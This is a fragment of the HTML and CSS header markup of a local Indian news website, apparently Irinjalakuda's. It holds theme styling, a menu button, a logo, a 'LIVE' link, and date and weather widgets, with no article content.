<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="http://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Saturday, January 24, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">30.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
